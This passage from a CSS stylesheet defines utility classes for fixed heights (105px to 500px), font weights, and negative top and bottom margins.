.min-height-105px {
  height: 105px !important;
}

.min-height-106px {
  height: 106px !important;
}

.min-height-107px {
  height: 107px !important;
}

.min-height-108px {
  height: 108px !important;
}

.min-height-109px {
  height: 109px !important;
}

.min-height-110px {
  height: 110px !important;
}

.min-height-111px {
  height: 111px !important;
}

.min-height-112px {
  height: 112px !important;
}

.min-height-113px {
  height: 113px !important;
}

.min-height-114px {
  height: 114px !important;
}

.min-height-115px {
  height: 115px !important;
}

.min-height-116px {
  height: 116px !important;
}

.min-height-117px {
  height: 117px !important;
}

.min-height-118px {
  height: 118px !important;
}

.min-height-119px {
  height: 119px !important;
}

.min-height-120px {
  height: 120px !important;
}

.min-height-121px {
  height: 121px !important;
}

.min-height-122px {
  height: 122px !important;
}

.min-height-123px {
  height: 123px !important;
}

.min-height-124px {
  height: 124px !important;
}

.min-height-125px {
  height: 125px !important;
}

.min-height-126px {
  height: 126px !important;
}

.min-height-127px {
  height: 127px !important;
}

.min-height-128px {
  height: 128px !important;
}

.min-height-129px {
  height: 129px !important;
}

.min-height-130px {
  height: 130px !important;
}

.min-height-131px {
  height: 131px !important;
}

.min-height-132px {
  height: 132px !important;
}

.min-height-133px {
  height: 133px !important;
}

.min-height-134px {
  height: 134px !important;
}

.min-height-135px {
  height: 135px !important;
}

.min-height-136px {
  height: 136px !important;
}

.min-height-137px {
  height: 137px !important;
}

.min-height-138px {
  height: 138px !important;
}

.min-height-139px {
  height: 139px !important;
}

.min-height-140px {
  height: 140px !important;
}

.min-height-141px {
  height: 141px !important;
}

.min-height-142px {
  height: 142px !important;
}

.min-height-143px {
  height: 143px !important;
}

.min-height-144px {
  height: 144px !important;
}

.min-height-145px {
  height: 145px !important;
}

.min-height-146px {
  height: 146px !important;
}

.min-height-147px {
  height: 147px !important;
}

.min-height-148px {
  height: 148px !important;
}

.min-height-149px {
  height: 149px !important;
}

.min-height-150px {
  height: 150px !important;
}

.min-height-151px {
  height: 151px !important;
}

.min-height-152px {
  height: 152px !important;
}

.min-height-153px {
  height: 153px !important;
}

.min-height-154px {
  height: 154px !important;
}

.min-height-155px {
  height: 155px !important;
}

.min-height-156px {
  height: 156px !important;
}

.min-height-157px {
  height: 157px !important;
}

.min-height-158px {
  height: 158px !important;
}

.min-height-159px {
  height: 159px !important;
}

.min-height-160px {
  height: 160px !important;
}

.min-height-161px {
  height: 161px !important;
}

.min-height-162px {
  height: 162px !important;
}

.min-height-163px {
  height: 163px !important;
}

.min-height-164px {
  height: 164px !important;
}

.min-height-165px {
  height: 165px !important;
}

.min-height-166px {
  height: 166px !important;
}

.min-height-167px {
  height: 167px !important;
}

.min-height-168px {
  height: 168px !important;
}

.min-height-169px {
  height: 169px !important;
}

.min-height-170px {
  height: 170px !important;
}

.min-height-171px {
  height: 171px !important;
}

.min-height-172px {
  height: 172px !important;
}

.min-height-173px {
  height: 173px !important;
}

.min-height-174px {
  height: 174px !important;
}

.min-height-175px {
  height: 175px !important;
}

.min-height-176px {
  height: 176px !important;
}

.min-height-177px {
  height: 177px !important;
}

.min-height-178px {
  height: 178px !important;
}

.min-height-179px {
  height: 179px !important;
}

.min-height-180px {
  height: 180px !important;
}

.min-height-181px {
  height: 181px !important;
}

.min-height-182px {
  height: 182px !important;
}

.min-height-183px {
  height: 183px !important;
}

.min-height-184px {
  height: 184px !important;
}

.min-height-185px {
  height: 185px !important;
}

.min-height-186px {
  height: 186px !important;
}

.min-height-187px {
  height: 187px !important;
}

.min-height-188px {
  height: 188px !important;
}

.min-height-189px {
  height: 189px !important;
}

.min-height-190px {
  height: 190px !important;
}

.min-height-191px {
  height: 191px !important;
}

.min-height-192px {
  height: 192px !important;
}

.min-height-193px {
  height: 193px !important;
}

.min-height-194px {
  height: 194px !important;
}

.min-height-195px {
  height: 195px !important;
}

.min-height-196px {
  height: 196px !important;
}

.min-height-197px {
  height: 197px !important;
}

.min-height-198px {
  height: 198px !important;
}

.min-height-199px {
  height: 199px !important;
}

.min-height-200px {
  height: 200px !important;
}

.min-height-201px {
  height: 201px !important;
}

.min-height-202px {
  height: 202px !important;
}

.min-height-203px {
  height: 203px !important;
}

.min-height-204px {
  height: 204px !important;
}

.min-height-205px {
  height: 205px !important;
}

.min-height-206px {
  height: 206px !important;
}

.min-height-207px {
  height: 207px !important;
}

.min-height-208px {
  height: 208px !important;
}

.min-height-209px {
  height: 209px !important;
}

.min-height-210px {
  height: 210px !important;
}

.min-height-211px {
  height: 211px !important;
}

.min-height-212px {
  height: 212px !important;
}

.min-height-213px {
  height: 213px !important;
}

.min-height-214px {
  height: 214px !important;
}

.min-height-215px {
  height: 215px !important;
}

.min-height-216px {
  height: 216px !important;
}

.min-height-217px {
  height: 217px !important;
}

.min-height-218px {
  height: 218px !important;
}

.min-height-219px {
  height: 219px !important;
}

.min-height-220px {
  height: 220px !important;
}

.min-height-221px {
  height: 221px !important;
}

.min-height-222px {
  height: 222px !important;
}

.min-height-223px {
  height: 223px !important;
}

.min-height-224px {
  height: 224px !important;
}

.min-height-225px {
  height: 225px !important;
}

.min-height-226px {
  height: 226px !important;
}

.min-height-227px {
  height: 227px !important;
}

.min-height-228px {
  height: 228px !important;
}

.min-height-229px {
  height: 229px !important;
}

.min-height-230px {
  height: 230px !important;
}

.min-height-231px {
  height: 231px !important;
}

.min-height-232px {
  height: 232px !important;
}

.min-height-233px {
  height: 233px !important;
}

.min-height-234px {
  height: 234px !important;
}

.min-height-235px {
  height: 235px !important;
}

.min-height-236px {
  height: 236px !important;
}

.min-height-237px {
  height: 237px !important;
}

.min-height-238px {
  height: 238px !important;
}

.min-height-239px {
  height: 239px !important;
}

.min-height-240px {
  height: 240px !important;
}

.min-height-241px {
  height: 241px !important;
}

.min-height-242px {
  height: 242px !important;
}

.min-height-243px {
  height: 243px !important;
}

.min-height-244px {
  height: 244px !important;
}

.min-height-245px {
  height: 245px !important;
}

.min-height-246px {
  height: 246px !important;
}

.min-height-247px {
  height: 247px !important;
}

.min-height-248px {
  height: 248px !important;
}

.min-height-249px {
  height: 249px !important;
}

.min-height-250px {
  height: 250px !important;
}

.min-height-251px {
  height: 251px !important;
}

.min-height-252px {
  height: 252px !important;
}

.min-height-253px {
  height: 253px !important;
}

.min-height-254px {
  height: 254px !important;
}

.min-height-255px {
  height: 255px !important;
}

.min-height-256px {
  height: 256px !important;
}

.min-height-257px {
  height: 257px !important;
}

.min-height-258px {
  height: 258px !important;
}

.min-height-259px {
  height: 259px !important;
}

.min-height-260px {
  height: 260px !important;
}

.min-height-261px {
  height: 261px !important;
}

.min-height-262px {
  height: 262px !important;
}

.min-height-263px {
  height: 263px !important;
}

.min-height-264px {
  height: 264px !important;
}

.min-height-265px {
  height: 265px !important;
}

.min-height-266px {
  height: 266px !important;
}

.min-height-267px {
  height: 267px !important;
}

.min-height-268px {
  height: 268px !important;
}

.min-height-269px {
  height: 269px !important;
}

.min-height-270px {
  height: 270px !important;
}

.min-height-271px {
  height: 271px !important;
}

.min-height-272px {
  height: 272px !important;
}

.min-height-273px {
  height: 273px !important;
}

.min-height-274px {
  height: 274px !important;
}

.min-height-275px {
  height: 275px !important;
}

.min-height-276px {
  height: 276px !important;
}

.min-height-277px {
  height: 277px !important;
}

.min-height-278px {
  height: 278px !important;
}

.min-height-279px {
  height: 279px !important;
}

.min-height-280px {
  height: 280px !important;
}

.min-height-281px {
  height: 281px !important;
}

.min-height-282px {
  height: 282px !important;
}

.min-height-283px {
  height: 283px !important;
}

.min-height-284px {
  height: 284px !important;
}

.min-height-285px {
  height: 285px !important;
}

.min-height-286px {
  height: 286px !important;
}

.min-height-287px {
  height: 287px !important;
}

.min-height-288px {
  height: 288px !important;
}

.min-height-289px {
  height: 289px !important;
}

.min-height-290px {
  height: 290px !important;
}

.min-height-291px {
  height: 291px !important;
}

.min-height-292px {
  height: 292px !important;
}

.min-height-293px {
  height: 293px !important;
}

.min-height-294px {
  height: 294px !important;
}

.min-height-295px {
  height: 295px !important;
}

.min-height-296px {
  height: 296px !important;
}

.min-height-297px {
  height: 297px !important;
}

.min-height-298px {
  height: 298px !important;
}

.min-height-299px {
  height: 299px !important;
}

.min-height-300px {
  height: 300px !important;
}

.min-height-301px {
  height: 301px !important;
}

.min-height-302px {
  height: 302px !important;
}

.min-height-303px {
  height: 303px !important;
}

.min-height-304px {
  height: 304px !important;
}

.min-height-305px {
  height: 305px !important;
}

.min-height-306px {
  height: 306px !important;
}

.min-height-307px {
  height: 307px !important;
}

.min-height-308px {
  height: 308px !important;
}

.min-height-309px {
  height: 309px !important;
}

.min-height-310px {
  height: 310px !important;
}

.min-height-311px {
  height: 311px !important;
}

.min-height-312px {
  height: 312px !important;
}

.min-height-313px {
  height: 313px !important;
}

.min-height-314px {
  height: 314px !important;
}

.min-height-315px {
  height: 315px !important;
}

.min-height-316px {
  height: 316px !important;
}

.min-height-317px {
  height: 317px !important;
}

.min-height-318px {
  height: 318px !important;
}

.min-height-319px {
  height: 319px !important;
}

.min-height-320px {
  height: 320px !important;
}

.min-height-321px {
  height: 321px !important;
}

.min-height-322px {
  height: 322px !important;
}

.min-height-323px {
  height: 323px !important;
}

.min-height-324px {
  height: 324px !important;
}

.min-height-325px {
  height: 325px !important;
}

.min-height-326px {
  height: 326px !important;
}

.min-height-327px {
  height: 327px !important;
}

.min-height-328px {
  height: 328px !important;
}

.min-height-329px {
  height: 329px !important;
}

.min-height-330px {
  height: 330px !important;
}

.min-height-331px {
  height: 331px !important;
}

.min-height-332px {
  height: 332px !important;
}

.min-height-333px {
  height: 333px !important;
}

.min-height-334px {
  height: 334px !important;
}

.min-height-335px {
  height: 335px !important;
}

.min-height-336px {
  height: 336px !important;
}

.min-height-337px {
  height: 337px !important;
}

.min-height-338px {
  height: 338px !important;
}

.min-height-339px {
  height: 339px !important;
}

.min-height-340px {
  height: 340px !important;
}

.min-height-341px {
  height: 341px !important;
}

.min-height-342px {
  height: 342px !important;
}

.min-height-343px {
  height: 343px !important;
}

.min-height-344px {
  height: 344px !important;
}

.min-height-345px {
  height: 345px !important;
}

.min-height-346px {
  height: 346px !important;
}

.min-height-347px {
  height: 347px !important;
}

.min-height-348px {
  height: 348px !important;
}

.min-height-349px {
  height: 349px !important;
}

.min-height-350px {
  height: 350px !important;
}

.min-height-351px {
  height: 351px !important;
}

.min-height-352px {
  height: 352px !important;
}

.min-height-353px {
  height: 353px !important;
}

.min-height-354px {
  height: 354px !important;
}

.min-height-355px {
  height: 355px !important;
}

.min-height-356px {
  height: 356px !important;
}

.min-height-357px {
  height: 357px !important;
}

.min-height-358px {
  height: 358px !important;
}

.min-height-359px {
  height: 359px !important;
}

.min-height-360px {
  height: 360px !important;
}

.min-height-361px {
  height: 361px !important;
}

.min-height-362px {
  height: 362px !important;
}

.min-height-363px {
  height: 363px !important;
}

.min-height-364px {
  height: 364px !important;
}

.min-height-365px {
  height: 365px !important;
}

.min-height-366px {
  height: 366px !important;
}

.min-height-367px {
  height: 367px !important;
}

.min-height-368px {
  height: 368px !important;
}

.min-height-369px {
  height: 369px !important;
}

.min-height-370px {
  height: 370px !important;
}

.min-height-371px {
  height: 371px !important;
}

.min-height-372px {
  height: 372px !important;
}

.min-height-373px {
  height: 373px !important;
}

.min-height-374px {
  height: 374px !important;
}

.min-height-375px {
  height: 375px !important;
}

.min-height-376px {
  height: 376px !important;
}

.min-height-377px {
  height: 377px !important;
}

.min-height-378px {
  height: 378px !important;
}

.min-height-379px {
  height: 379px !important;
}

.min-height-380px {
  height: 380px !important;
}

.min-height-381px {
  height: 381px !important;
}

.min-height-382px {
  height: 382px !important;
}

.min-height-383px {
  height: 383px !important;
}

.min-height-384px {
  height: 384px !important;
}

.min-height-385px {
  height: 385px !important;
}

.min-height-386px {
  height: 386px !important;
}

.min-height-387px {
  height: 387px !important;
}

.min-height-388px {
  height: 388px !important;
}

.min-height-389px {
  height: 389px !important;
}

.min-height-390px {
  height: 390px !important;
}

.min-height-391px {
  height: 391px !important;
}

.min-height-392px {
  height: 392px !important;
}

.min-height-393px {
  height: 393px !important;
}

.min-height-394px {
  height: 394px !important;
}

.min-height-395px {
  height: 395px !important;
}

.min-height-396px {
  height: 396px !important;
}

.min-height-397px {
  height: 397px !important;
}

.min-height-398px {
  height: 398px !important;
}

.min-height-399px {
  height: 399px !important;
}

.min-height-400px {
  height: 400px !important;
}

.min-height-401px {
  height: 401px !important;
}

.min-height-402px {
  height: 402px !important;
}

.min-height-403px {
  height: 403px !important;
}

.min-height-404px {
  height: 404px !important;
}

.min-height-405px {
  height: 405px !important;
}

.min-height-406px {
  height: 406px !important;
}

.min-height-407px {
  height: 407px !important;
}

.min-height-408px {
  height: 408px !important;
}

.min-height-409px {
  height: 409px !important;
}

.min-height-410px {
  height: 410px !important;
}

.min-height-411px {
  height: 411px !important;
}

.min-height-412px {
  height: 412px !important;
}

.min-height-413px {
  height: 413px !important;
}

.min-height-414px {
  height: 414px !important;
}

.min-height-415px {
  height: 415px !important;
}

.min-height-416px {
  height: 416px !important;
}

.min-height-417px {
  height: 417px !important;
}

.min-height-418px {
  height: 418px !important;
}

.min-height-419px {
  height: 419px !important;
}

.min-height-420px {
  height: 420px !important;
}

.min-height-421px {
  height: 421px !important;
}

.min-height-422px {
  height: 422px !important;
}

.min-height-423px {
  height: 423px !important;
}

.min-height-424px {
  height: 424px !important;
}

.min-height-425px {
  height: 425px !important;
}

.min-height-426px {
  height: 426px !important;
}

.min-height-427px {
  height: 427px !important;
}

.min-height-428px {
  height: 428px !important;
}

.min-height-429px {
  height: 429px !important;
}

.min-height-430px {
  height: 430px !important;
}

.min-height-431px {
  height: 431px !important;
}

.min-height-432px {
  height: 432px !important;
}

.min-height-433px {
  height: 433px !important;
}

.min-height-434px {
  height: 434px !important;
}

.min-height-435px {
  height: 435px !important;
}

.min-height-436px {
  height: 436px !important;
}

.min-height-437px {
  height: 437px !important;
}

.min-height-438px {
  height: 438px !important;
}

.min-height-439px {
  height: 439px !important;
}

.min-height-440px {
  height: 440px !important;
}

.min-height-441px {
  height: 441px !important;
}

.min-height-442px {
  height: 442px !important;
}

.min-height-443px {
  height: 443px !important;
}

.min-height-444px {
  height: 444px !important;
}

.min-height-445px {
  height: 445px !important;
}

.min-height-446px {
  height: 446px !important;
}

.min-height-447px {
  height: 447px !important;
}

.min-height-448px {
  height: 448px !important;
}

.min-height-449px {
  height: 449px !important;
}

.min-height-450px {
  height: 450px !important;
}

.min-height-451px {
  height: 451px !important;
}

.min-height-452px {
  height: 452px !important;
}

.min-height-453px {
  height: 453px !important;
}

.min-height-454px {
  height: 454px !important;
}

.min-height-455px {
  height: 455px !important;
}

.min-height-456px {
  height: 456px !important;
}

.min-height-457px {
  height: 457px !important;
}

.min-height-458px {
  height: 458px !important;
}

.min-height-459px {
  height: 459px !important;
}

.min-height-460px {
  height: 460px !important;
}

.min-height-461px {
  height: 461px !important;
}

.min-height-462px {
  height: 462px !important;
}

.min-height-463px {
  height: 463px !important;
}

.min-height-464px {
  height: 464px !important;
}

.min-height-465px {
  height: 465px !important;
}

.min-height-466px {
  height: 466px !important;
}

.min-height-467px {
  height: 467px !important;
}

.min-height-468px {
  height: 468px !important;
}

.min-height-469px {
  height: 469px !important;
}

.min-height-470px {
  height: 470px !important;
}

.min-height-471px {
  height: 471px !important;
}

.min-height-472px {
  height: 472px !important;
}

.min-height-473px {
  height: 473px !important;
}

.min-height-474px {
  height: 474px !important;
}

.min-height-475px {
  height: 475px !important;
}

.min-height-476px {
  height: 476px !important;
}

.min-height-477px {
  height: 477px !important;
}

.min-height-478px {
  height: 478px !important;
}

.min-height-479px {
  height: 479px !important;
}

.min-height-480px {
  height: 480px !important;
}

.min-height-481px {
  height: 481px !important;
}

.min-height-482px {
  height: 482px !important;
}

.min-height-483px {
  height: 483px !important;
}

.min-height-484px {
  height: 484px !important;
}

.min-height-485px {
  height: 485px !important;
}

.min-height-486px {
  height: 486px !important;
}

.min-height-487px {
  height: 487px !important;
}

.min-height-488px {
  height: 488px !important;
}

.min-height-489px {
  height: 489px !important;
}

.min-height-490px {
  height: 490px !important;
}

.min-height-491px {
  height: 491px !important;
}

.min-height-492px {
  height: 492px !important;
}

.min-height-493px {
  height: 493px !important;
}

.min-height-494px {
  height: 494px !important;
}

.min-height-495px {
  height: 495px !important;
}

.min-height-496px {
  height: 496px !important;
}

.min-height-497px {
  height: 497px !important;
}

.min-height-498px {
  height: 498px !important;
}

.min-height-499px {
  height: 499px !important;
}

.min-height-500px {
  height: 500px !important;
}

.hight-full {
  height: 100%;
}

/*--- Font Weight ---*/
.font-weight-300 {
  font-weight: 300;
}

.font-weight-400 {
  font-weight: 400;
}

.font-weight-500 {
  font-weight: 500;
}

.font-weight-600 {
  font-weight: 600;
}

.font-weight-700 {
  font-weight: 700;
}

/*-- Pull Top ---*/
.pull-top-0px {
  margin-top: 0px;
}

.pull-top-1px {
  margin-top: -1px;
}

.pull-top-2px {
  margin-top: -2px;
}

.pull-top-3px {
  margin-top: -3px;
}

.pull-top-4px {
  margin-top: -4px;
}

.pull-top-5px {
  margin-top: -5px;
}

.pull-top-6px {
  margin-top: -6px;
}

.pull-top-7px {
  margin-top: -7px;
}

.pull-top-8px {
  margin-top: -8px;
}

.pull-top-9px {
  margin-top: -9px;
}

.pull-top-10px {
  margin-top: -10px;
}

.pull-top-11px {
  margin-top: -11px;
}

.pull-top-12px {
  margin-top: -12px;
}

.pull-top-13px {
  margin-top: -13px;
}

.pull-top-14px {
  margin-top: -14px;
}

.pull-top-15px {
  margin-top: -15px;
}

.pull-top-16px {
  margin-top: -16px;
}

.pull-top-17px {
  margin-top: -17px;
}

.pull-top-18px {
  margin-top: -18px;
}

.pull-top-19px {
  margin-top: -19px;
}

.pull-top-20px {
  margin-top: -20px;
}

.pull-top-21px {
  margin-top: -21px;
}

.pull-top-22px {
  margin-top: -22px;
}

.pull-top-23px {
  margin-top: -23px;
}

.pull-top-24px {
  margin-top: -24px;
}

.pull-top-25px {
  margin-top: -25px;
}

.pull-top-26px {
  margin-top: -26px;
}

.pull-top-27px {
  margin-top: -27px;
}

.pull-top-28px {
  margin-top: -28px;
}

.pull-top-29px {
  margin-top: -29px;
}

.pull-top-30px {
  margin-top: -30px;
}

.pull-top-31px {
  margin-top: -31px;
}

.pull-top-32px {
  margin-top: -32px;
}

.pull-top-33px {
  margin-top: -33px;
}

.pull-top-34px {
  margin-top: -34px;
}

.pull-top-35px {
  margin-top: -35px;
}

.pull-top-36px {
  margin-top: -36px;
}

.pull-top-37px {
  margin-top: -37px;
}

.pull-top-38px {
  margin-top: -38px;
}

.pull-top-39px {
  margin-top: -39px;
}

.pull-top-40px {
  margin-top: -40px;
}

.pull-top-41px {
  margin-top: -41px;
}

.pull-top-42px {
  margin-top: -42px;
}

.pull-top-43px {
  margin-top: -43px;
}

.pull-top-44px {
  margin-top: -44px;
}

.pull-top-45px {
  margin-top: -45px;
}

.pull-top-46px {
  margin-top: -46px;
}

.pull-top-47px {
  margin-top: -47px;
}

.pull-top-48px {
  margin-top: -48px;
}

.pull-top-49px {
  margin-top: -49px;
}

.pull-top-50px {
  margin-top: -50px;
}

.pull-top-51px {
  margin-top: -51px;
}

.pull-top-52px {
  margin-top: -52px;
}

.pull-top-53px {
  margin-top: -53px;
}

.pull-top-54px {
  margin-top: -54px;
}

.pull-top-55px {
  margin-top: -55px;
}

.pull-top-56px {
  margin-top: -56px;
}

.pull-top-57px {
  margin-top: -57px;
}

.pull-top-58px {
  margin-top: -58px;
}

.pull-top-59px {
  margin-top: -59px;
}

.pull-top-60px {
  margin-top: -60px;
}

.pull-top-61px {
  margin-top: -61px;
}

.pull-top-62px {
  margin-top: -62px;
}

.pull-top-63px {
  margin-top: -63px;
}

.pull-top-64px {
  margin-top: -64px;
}

.pull-top-65px {
  margin-top: -65px;
}

.pull-top-66px {
  margin-top: -66px;
}

.pull-top-67px {
  margin-top: -67px;
}

.pull-top-68px {
  margin-top: -68px;
}

.pull-top-69px {
  margin-top: -69px;
}

.pull-top-70px {
  margin-top: -70px;
}

.pull-top-71px {
  margin-top: -71px;
}

.pull-top-72px {
  margin-top: -72px;
}

.pull-top-73px {
  margin-top: -73px;
}

.pull-top-74px {
  margin-top: -74px;
}

.pull-top-75px {
  margin-top: -75px;
}

.pull-top-76px {
  margin-top: -76px;
}

.pull-top-77px {
  margin-top: -77px;
}

.pull-top-78px {
  margin-top: -78px;
}

.pull-top-79px {
  margin-top: -79px;
}

.pull-top-80px {
  margin-top: -80px;
}

.pull-top-81px {
  margin-top: -81px;
}

.pull-top-82px {
  margin-top: -82px;
}

.pull-top-83px {
  margin-top: -83px;
}

.pull-top-84px {
  margin-top: -84px;
}

.pull-top-85px {
  margin-top: -85px;
}

.pull-top-86px {
  margin-top: -86px;
}

.pull-top-87px {
  margin-top: -87px;
}

.pull-top-88px {
  margin-top: -88px;
}

.pull-top-89px {
  margin-top: -89px;
}

.pull-top-90px {
  margin-top: -90px;
}

.pull-top-91px {
  margin-top: -91px;
}

.pull-top-92px {
  margin-top: -92px;
}

.pull-top-93px {
  margin-top: -93px;
}

.pull-top-94px {
  margin-top: -94px;
}

.pull-top-95px {
  margin-top: -95px;
}

.pull-top-96px {
  margin-top: -96px;
}

.pull-top-97px {
  margin-top: -97px;
}

.pull-top-98px {
  margin-top: -98px;
}

.pull-top-99px {
  margin-top: -99px;
}

.pull-top-100px {
  margin-top: -100px;
}

.pull-top-101px {
  margin-top: -101px;
}

.pull-top-102px {
  margin-top: -102px;
}

.pull-top-103px {
  margin-top: -103px;
}

.pull-top-104px {
  margin-top: -104px;
}

.pull-top-105px {
  margin-top: -105px;
}

.pull-top-106px {
  margin-top: -106px;
}

.pull-top-107px {
  margin-top: -107px;
}

.pull-top-108px {
  margin-top: -108px;
}

.pull-top-109px {
  margin-top: -109px;
}

.pull-top-110px {
  margin-top: -110px;
}

.pull-top-111px {
  margin-top: -111px;
}

.pull-top-112px {
  margin-top: -112px;
}

.pull-top-113px {
  margin-top: -113px;
}

.pull-top-114px {
  margin-top: -114px;
}

.pull-top-115px {
  margin-top: -115px;
}

.pull-top-116px {
  margin-top: -116px;
}

.pull-top-117px {
  margin-top: -117px;
}

.pull-top-118px {
  margin-top: -118px;
}

.pull-top-119px {
  margin-top: -119px;
}

.pull-top-120px {
  margin-top: -120px;
}

.pull-top-121px {
  margin-top: -121px;
}

.pull-top-122px {
  margin-top: -122px;
}

.pull-top-123px {
  margin-top: -123px;
}

.pull-top-124px {
  margin-top: -124px;
}

.pull-top-125px {
  margin-top: -125px;
}

.pull-top-126px {
  margin-top: -126px;
}

.pull-top-127px {
  margin-top: -127px;
}

.pull-top-128px {
  margin-top: -128px;
}

.pull-top-129px {
  margin-top: -129px;
}

.pull-top-130px {
  margin-top: -130px;
}

.pull-top-131px {
  margin-top: -131px;
}

.pull-top-132px {
  margin-top: -132px;
}

.pull-top-133px {
  margin-top: -133px;
}

.pull-top-134px {
  margin-top: -134px;
}

.pull-top-135px {
  margin-top: -135px;
}

.pull-top-136px {
  margin-top: -136px;
}

.pull-top-137px {
  margin-top: -137px;
}

.pull-top-138px {
  margin-top: -138px;
}

.pull-top-139px {
  margin-top: -139px;
}

.pull-top-140px {
  margin-top: -140px;
}

.pull-top-141px {
  margin-top: -141px;
}

.pull-top-142px {
  margin-top: -142px;
}

.pull-top-143px {
  margin-top: -143px;
}

.pull-top-144px {
  margin-top: -144px;
}

.pull-top-145px {
  margin-top: -145px;
}

.pull-top-146px {
  margin-top: -146px;
}

.pull-top-147px {
  margin-top: -147px;
}

.pull-top-148px {
  margin-top: -148px;
}

.pull-top-149px {
  margin-top: -149px;
}

.pull-top-150px {
  margin-top: -150px;
}

.pull-top-151px {
  margin-top: -151px;
}

.pull-top-152px {
  margin-top: -152px;
}

.pull-top-153px {
  margin-top: -153px;
}

.pull-top-154px {
  margin-top: -154px;
}

.pull-top-155px {
  margin-top: -155px;
}

.pull-top-156px {
  margin-top: -156px;
}

.pull-top-157px {
  margin-top: -157px;
}

.pull-top-158px {
  margin-top: -158px;
}

.pull-top-159px {
  margin-top: -159px;
}

.pull-top-160px {
  margin-top: -160px;
}

.pull-top-161px {
  margin-top: -161px;
}

.pull-top-162px {
  margin-top: -162px;
}

.pull-top-163px {
  margin-top: -163px;
}

.pull-top-164px {
  margin-top: -164px;
}

.pull-top-165px {
  margin-top: -165px;
}

.pull-top-166px {
  margin-top: -166px;
}

.pull-top-167px {
  margin-top: -167px;
}

.pull-top-168px {
  margin-top: -168px;
}

.pull-top-169px {
  margin-top: -169px;
}

.pull-top-170px {
  margin-top: -170px;
}

.pull-top-171px {
  margin-top: -171px;
}

.pull-top-172px {
  margin-top: -172px;
}

.pull-top-173px {
  margin-top: -173px;
}

.pull-top-174px {
  margin-top: -174px;
}

.pull-top-175px {
  margin-top: -175px;
}

.pull-top-176px {
  margin-top: -176px;
}

.pull-top-177px {
  margin-top: -177px;
}

.pull-top-178px {
  margin-top: -178px;
}

.pull-top-179px {
  margin-top: -179px;
}

.pull-top-180px {
  margin-top: -180px;
}

.pull-top-181px {
  margin-top: -181px;
}

.pull-top-182px {
  margin-top: -182px;
}

.pull-top-183px {
  margin-top: -183px;
}

.pull-top-184px {
  margin-top: -184px;
}

.pull-top-185px {
  margin-top: -185px;
}

.pull-top-186px {
  margin-top: -186px;
}

.pull-top-187px {
  margin-top: -187px;
}

.pull-top-188px {
  margin-top: -188px;
}

.pull-top-189px {
  margin-top: -189px;
}

.pull-top-190px {
  margin-top: -190px;
}

.pull-top-191px {
  margin-top: -191px;
}

.pull-top-192px {
  margin-top: -192px;
}

.pull-top-193px {
  margin-top: -193px;
}

.pull-top-194px {
  margin-top: -194px;
}

.pull-top-195px {
  margin-top: -195px;
}

.pull-top-196px {
  margin-top: -196px;
}

.pull-top-197px {
  margin-top: -197px;
}

.pull-top-198px {
  margin-top: -198px;
}

.pull-top-199px {
  margin-top: -199px;
}

.pull-top-200px {
  margin-top: -200px;
}

/*-- Pull Bottom ---*/
.pull-bottom-0px {
  margin-bottom: 0px;
}

.pull-bottom-1px {
  margin-bottom: -1px;
}

.pull-bottom-2px {
  margin-bottom: -2px;
}

.pull-bottom-3px {
  margin-bottom: -3px;
}

.pull-bottom-4px {
  margin-bottom: -4px;
}

.pull-bottom-5px {
  margin-bottom: -5px;
}

.pull-bottom-6px {
  margin-bottom: -6px;
}

.pull-bottom-7px {
  margin-bottom: -7px;
}

.pull-bottom-8px {
  margin-bottom: -8px;
}

.pull-bottom-9px {
  margin-bottom: -9px;
}

.pull-bottom-10px {
  margin-bottom: -10px;
}

.pull-bottom-11px {
  margin-bottom: -11px;
}

.pull-bottom-12px {
  margin-bottom: -12px;
}

.pull-bottom-13px {
  margin-bottom: -13px;
}

.pull-bottom-14px {
  margin-bottom: -14px;
}

.pull-bottom-15px {
  margin-bottom: -15px;
}

.pull-bottom-16px {
  margin-bottom: -16px;
}

.pull-bottom-17px {
  margin-bottom: -17px;
}

.pull-bottom-18px {
  margin-bottom: -18px;
}

.pull-bottom-19px {
  margin-bottom: -19px;
}

.pull-bottom-20px {
  margin-bottom: -20px;
}

.pull-bottom-21px {
  margin-bottom: -21px;
}

.pull-bottom-22px {
  margin-bottom: -22px;
}

.pull-bottom-23px {
  margin-bottom: -23px;
}

.pull-bottom-24px {
  margin-bottom: -24px;
}

.pull-bottom-25px {
  margin-bottom: -25px;
}

.pull-bottom-26px {
  margin-bottom: -26px;
}

.pull-bottom-27px {
  margin-bottom: -27px;
}

.pull-bottom-28px {
  margin-bottom: -28px;
}

.pull-bottom-29px {
  margin-bottom: -29px;
}

.pull-bottom-30px {
  margin-bottom: -30px;
}

.pull-bottom-31px {
  margin-bottom: -31px;
}

.pull-bottom-32px {
  margin-bottom: -32px;
}

.pull-bottom-33px {
  margin-bottom: -33px;
}

.pull-bottom-34px {
  margin-bottom: -34px;
}

.pull-bottom-35px {
  margin-bottom: -35px;
}

.pull-bottom-36px {
  margin-bottom: -36px;
}

.pull-bottom-37px {
  margin-bottom: -37px;
}

.pull-bottom-38px {
  margin-bottom: -38px;
}

.pull-bottom-39px {
  margin-bottom: -39px;
}

.pull-bottom-40px {
  margin-bottom: -40px;
}

.pull-bottom-41px {
  margin-bottom: -41px;
}

.pull-bottom-42px {
  margin-bottom: -42px;
}

.pull-bottom-43px {
  margin-bottom: -43px;
}

.pull-bottom-44px {
  margin-bottom: -44px;
}

.pull-bottom-45px {
  margin-bottom: -45px;
}

.pull-bottom-46px {
  margin-bottom: -46px;
}

.pull-bottom-47px {
  margin-bottom: -47px;
}

.pull-bottom-48px {
  margin-bottom: -48px;
}

.pull-bottom-49px {
  margin-bottom: -49px;
}

.pull-bottom-50px {
  margin-bottom: -50px;
}

.pull-bottom-51px {
  margin-bottom: -51px;
}

.pull-bottom-52px {
  margin-bottom: -52px;
}

.pull-bottom-53px {
  margin-bottom: -53px;
}

.pull-bottom-54px {
  margin-bottom: -54px;
}

.pull-bottom-55px {
  margin-bottom: -55px;
}

.pull-bottom-56px {
  margin-bottom: -56px;
}

.pull-bottom-57px {
  margin-bottom: -57px;
}

.pull-bottom-58px {
  margin-bottom: -58px;
}

.pull-bottom-59px {
  margin-bottom: -59px;
}

.pull-bottom-60px {
  margin-bottom: -60px;
}

.pull-bottom-61px {
  margin-bottom: -61px;
}

.pull-bottom-62px {
  margin-bottom: -62px;
}

.pull-bottom-63px {
  margin-bottom: -63px;
}

.pull-bottom-64px {
  margin-bottom: -64px;
}

.pull-bottom-65px {
  margin-bottom: -65px;
}

.pull-bottom-66px {
  margin-bottom: -66px;
}

.pull-bottom-67px {
  margin-bottom: -67px;
}

.pull-bottom-68px {
  margin-bottom: -68px;
}

.pull-bottom-69px {
  margin-bottom: -69px;
}

